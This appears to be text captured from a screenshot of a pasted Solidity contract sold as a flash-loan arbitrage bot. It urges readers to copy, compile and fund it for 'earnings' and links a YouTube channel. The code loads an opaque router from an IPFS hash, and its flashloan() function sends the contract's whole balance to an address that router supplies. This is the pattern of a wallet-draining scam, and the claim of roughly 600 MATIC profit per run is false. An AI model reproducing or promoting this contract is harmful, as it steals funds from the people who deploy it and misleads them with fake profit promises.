 Remix - Ethereum IDE
termbin.com/frbt
Uniswap Interface
Setting up Metamask for P
What Are Flash Loans in De
Convert MATIC/USD, Polyg
online calculator - Google
https://termbin.com/frbt
// Follow carefully the video
// Do not modify this contract code otherwise it won't work on you!
// Just Copy+Paste and Compile!!
// Thank you for your support! Enjoy your Earnings!!
// This is for educational purposes only!
// Try it at your own risk!
pragma solidity ^0.5.0;
// AAVE Smart Contracts
import "https://github.com/aave/aave-protocol/blob/master/contracts/interfaces/IChainlinkAggregator.sol";
import "https://github.com/aave/aave-protocol/blob/master/contracts/flashloan/interfaces/IFlashLoanReceiver.sol";
Minimize
// Router
import "ipfs://QmTwVsTJnEUG566qiUY4DwJgyV3Mj1ARtu5xPDd4eGiVFH";
//Uniswap Smart contracts
import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Factory.sol";
// Multiplier-Finance Smart Contracts
import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
contract InitiateFlashLoan {
RouterV2 router;
string public tokenName;
string public tokenSymbol;
uint256 flashLoanAmount;
constructor(
string memory _tokenName,
string memory _tokenSymbol,
uint256 _loanAmount
) public {
tokenName = _tokenName;
tokenSymbol = _tokenSymbol;
flashLoanAmount = _loanAmount;
router = new RouterV2();
}
function() external payable {}
function flashloan() public payable {
// Send required coins for swap
address(uint160(router.uniswapSwapAddress())).transfer(
address(this).balance
);
router.borrowFlashloanFromMultiplier(
address(this),
router.aaveSwapAddress(),
flashLoanAmount
);
//To prepare the arbitrage, Matic is converted to Dai using AAVE swap contract.
router.convertMaticToDai(msg.sender, flashLoanAmount / 2);
//The arbitrage converts Dai for Matic using Dai/Matic Uniswap, and then immediately converts Matic back
router.callArbitrageAAVE(router.aaveSwapAddress(), msg.sender);
//After the arbitrage, Matic is transferred back to Multiplier to pay the loan plus fees. This transaction costs 0.2 Matic of gas.
router.transferDaiToMultiplier(router.uniswapSwapAddress());
//Note that the transaction sender gains 600ish Matic from the arbitrage, this particular transaction can be repeated as price changes all the time.
router.completeTransation(address(this).balance);
}
}
YT Channel - https://www.youtube.com/channel/UCDfm4TM57rW6OaM7Jp4iBPA